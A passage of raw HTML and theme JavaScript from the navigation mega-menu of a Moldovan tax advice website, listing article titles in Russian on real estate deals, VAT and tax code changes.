\u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0437\u043d\u0430\u0442\u044c.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/12\/\u0441\u0434\u0435\u043b\u043a\u0438-\u0441-\u043d\u0435\u0434\u0432\u0438\u0434\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/5-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d1%80%d0%b8%d0%b5%d0%bb%d1%82%d0%be%d1%80%d1%83-%d1%81%d0%b4%d0%b5%d0%bb%d0%ba%d0%b8-%d1%81-%d0%bd%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6%d0%b8%d0%bc\/\" rel=\"bookmark\" title=\"5 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0440\u0438\u0435\u043b\u0442\u043e\u0440\u0443. \u0421\u0434\u0435\u043b\u043a\u0438 \u0441 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0437\u043d\u0430\u0442\u044c.\">5 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0440\u0438\u0435\u043b\u0442\u043e\u0440\u0443. \u0421\u0434\u0435\u043b\u043a\u0438 \u0441 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0437\u043d\u0430\u0442\u044c.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9_213","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_9_213" id="tdi_10_633" data-td_block_id="tdi_9_213" data-td_filter_value="" href="https://taxexpert.md/category/faq/">Toate</a><a class="mega-menu-sub-cat-tdi_9_213"  id="tdi_11_b3b" data-td_block_id="tdi_9_213" data-td_filter_value="17" href="https://taxexpert.md/category/faq/persoane-fizice-faq/">Persoane fizice</a><a class="mega-menu-sub-cat-tdi_9_213"  id="tdi_12_635" data-td_block_id="tdi_9_213" data-td_filter_value="18" href="https://taxexpert.md/category/faq/persoane-juridice-faq/">Persoane juridice</a></div></div><div id=tdi_9_213 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4/" rel="bookmark" class="td-image-wrap " title="Как не потерять деньги, приобретая недвижимость. Три спорных момента, которые могут привести в суд." ><img class="entry-thumb" src="[data-uri]" alt="" title="Как не потерять деньги, приобретая недвижимость. Три спорных момента, которые могут привести в суд." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/12/сделки-с-недвидижимостью-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4/" rel="bookmark" title="Как не потерять деньги, приобретая недвижимость. Три спорных момента, которые могут привести в суд.">Как не потерять деньги, приобретая недвижимость. Три спорных момента, которые могут&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6%d0%b0-%d0%b4%d0%be%d0%bb%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%b8%d1%8f-%d0%b2-%d0%be%d0%b1%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%b5-%d1%81-%d0%be%d0%b3%d1%80%d0%b0/" rel="bookmark" class="td-image-wrap " title="Продажа доли участия в обществе с ограниченной ответственностью. Что изменилось." ><img class="entry-thumb" src="[data-uri]" alt="" title="Продажа доли участия в обществе с ограниченной ответственностью. Что изменилось." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/01/nalogovyj-post-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6%d0%b0-%d0%b4%d0%be%d0%bb%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%b8%d1%8f-%d0%b2-%d0%be%d0%b1%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%b5-%d1%81-%d0%be%d0%b3%d1%80%d0%b0/" rel="bookmark" title="Продажа доли участия в обществе с ограниченной ответственностью. Что изменилось.">Продажа доли участия в обществе с ограниченной ответственностью. Что изменилось.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/5-%d0%bf%d1%80%d0%be%d1%81%d1%82%d1%8b%d1%85-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d0%b0%d0%b4%d0%b2%d0%be%d0%ba%d0%b0%d1%82%d1%83-%d0%b4%d0%b5%d0%bb%d0%b0-%d0%b3%d1%80%d0%b0%d0%b6/" rel="bookmark" class="td-image-wrap " title="5 простых вопросов к адвокату. Дела гражданские." ><img class="entry-thumb" src="[data-uri]" alt="" title="5 простых вопросов к адвокату. Дела гражданские." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/01/nalogovyj-post-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/5-%d0%bf%d1%80%d0%be%d1%81%d1%82%d1%8b%d1%85-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d0%b0%d0%b4%d0%b2%d0%be%d0%ba%d0%b0%d1%82%d1%83-%d0%b4%d0%b5%d0%bb%d0%b0-%d0%b3%d1%80%d0%b0%d0%b6/" rel="bookmark" title="5 простых вопросов к адвокату. Дела гражданские.">5 простых вопросов к адвокату. Дела гражданские.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/5-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d1%80%d0%b8%d0%b5%d0%bb%d1%82%d0%be%d1%80%d1%83-%d1%81%d0%b4%d0%b5%d0%bb%d0%ba%d0%b8-%d1%81-%d0%bd%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6%d0%b8%d0%bc/" rel="bookmark" class="td-image-wrap " title="5 вопросов к риелтору. Сделки с недвижимостью. Что следует знать." ><img class="entry-thumb" src="[data-uri]" alt="" title="5 вопросов к риелтору. Сделки с недвижимостью. Что следует знать." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/12/сделки-с-недвидижимостью-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/5-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d1%80%d0%b8%d0%b5%d0%bb%d1%82%d0%be%d1%80%d1%83-%d1%81%d0%b4%d0%b5%d0%bb%d0%ba%d0%b8-%d1%81-%d0%bd%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6%d0%b8%d0%bc/" rel="bookmark" title="5 вопросов к риелтору. Сделки с недвижимостью. Что следует знать.">5 вопросов к риелтору. Сделки с недвижимостью. Что следует знать.</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_9_213" data-td_block_id="tdi_9_213"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_9_213" data-td_block_id="tdi_9_213"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-18"><a href="https://taxexpert.md/category/modificari-in-legislatie/">Modificări în legislație</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_13_9bf td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_13_9bf" ><script>var block_tdi_13_9bf = new tdBlock();
block_tdi_13_9bf.id = "tdi_13_9bf";
block_tdi_13_9bf.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"10","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_13_9bf","tdc_css_class":"tdi_13_9bf","tdc_css_class_style":"tdi_13_9bf_rand_style"}';
block_tdi_13_9bf.td_column_number = "3";
block_tdi_13_9bf.block_type = "td_block_mega_menu";
block_tdi_13_9bf.post_count = "4";
block_tdi_13_9bf.found_posts = "192";
block_tdi_13_9bf.header_color = "";
block_tdi_13_9bf.ajax_pagination_infinite_stop = "";
block_tdi_13_9bf.max_num_pages = "48";
tdBlocksArray.push(block_tdi_13_9bf);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_13_9bf));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%b8%d1%84%d0%b8%d0%ba%d0%b0%d1%82%d0%be%d1%80-%d0%b7%d0%b0%d0%bd%d1%8f%d1%82%d0%b8%d0%b9\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041d\u043e\u0432\u044b\u0439 \u041a\u043b\u0430\u0441\u0441\u0438\u0444\u0438\u043a\u0430\u0442\u043e\u0440 \u0437\u0430\u043d\u044f\u0442\u0438\u0439\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041d\u043e\u0432\u044b\u0439 \u041a\u043b\u0430\u0441\u0441\u0438\u0444\u0438\u043a\u0430\u0442\u043e\u0440 \u0437\u0430\u043d\u044f\u0442\u0438\u0439\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2018\/04\/prezentarea-declaratiei-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%b8%d1%84%d0%b8%d0%ba%d0%b0%d1%82%d0%be%d1%80-%d0%b7%d0%b0%d0%bd%d1%8f%d1%82%d0%b8%d0%b9\/\" rel=\"bookmark\" title=\"\u041d\u043e\u0432\u044b\u0439 \u041a\u043b\u0430\u0441\u0441\u0438\u0444\u0438\u043a\u0430\u0442\u043e\u0440 \u0437\u0430\u043d\u044f\u0442\u0438\u0439\">\u041d\u043e\u0432\u044b\u0439 \u041a\u043b\u0430\u0441\u0441\u0438\u0444\u0438\u043a\u0430\u0442\u043e\u0440 \u0437\u0430\u043d\u044f\u0442\u0438\u0439<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d1%8b%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d1%82%d0%be%d1%80%d0%b3%d0%be%d0%b2%d0%bb%d0%b8\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Forma IPC18\" title=\"\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2017\/11\/IPC18-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d1%8b%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d1%82%d0%be%d1%80%d0%b3%d0%be%d0%b2%d0%bb%d0%b8\/\" rel=\"bookmark\" title=\"\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438.\">\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bd%d0%b4%d1%81\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\u00cenregistrarea ca pl\u0103titor TVA\" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2017\/03\/TVA-218x150.gif\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bd%d0%b4%d1%81\/\" rel=\"bookmark\" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.\">\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bf%d0%be%d0%b4%d0%be%d1%85%d0%be\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041f\u043e\u0434\u043e\u0445\u043e\u0434\u043d\u044b\u0439 \u043d\u0430\u043b\u043e\u0433.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Legisla\u0163ia TVA \u00een 2018\" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041f\u043e\u0434\u043e\u0445\u043e\u0434\u043d\u044b\u0439 \u043d\u0430\u043b\u043e\u0433.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2018\/02\/TVA-in-2018-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bf%d0%be%d0%b4%d0%be%d1%85%d0%be\/\" rel=\"bookmark\" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041f\u043e\u0434\u043e\u0445\u043e\u0434\u043d\u044b\u0439 \u043d\u0430\u043b\u043e\u0433.\">\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041f\u043e\u0434\u043e\u0445\u043e\u0434\u043d\u044b\u0439 \u043d\u0430\u043b\u043e\u0433.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_13_9bf","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_13_9bf));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 11;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d1%8b%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d1%82%d0%be%d1%80%d0%b3%d0%be%d0%b2%d0%bb%d0%b8\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Forma IPC18\" title=\"\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2017\/11\/IPC18-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d1%8b%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d1%82%d0%be%d1%80%d0%b3%d0%be%d0%b2%d0%bb%d0%b8\/\" rel=\"bookmark\" title=\"\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438.\">\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bd%d0%b4%d1%81\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\u00cenregistrarea ca pl\u0103titor TVA\" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2017\/03\/TVA-218x150.gif\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bd%d0%b4%d1%81\/\" rel=\"bookmark\" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.\">\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bf%d0%be%d0%b4%d0%be%d1%85%d0%be\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041f\u043e\u0434\u043e\u0445\u043e\u0434\u043d\u044b\u0439 \u043d\u0430\u043b\u043e\u0433.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Legisla\u0163ia TVA \u00een 2018\" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041f\u043e\u0434\u043e\u0445\u043e\u0434\u043d\u044b\u0439 \u043d\u0430\u043b\u043e\u0433.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2018\/02\/TVA-in-2018-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bf%d0%be%d0%b4%d0%be%d1%85%d0%be\/\" rel=\"bookmark\" 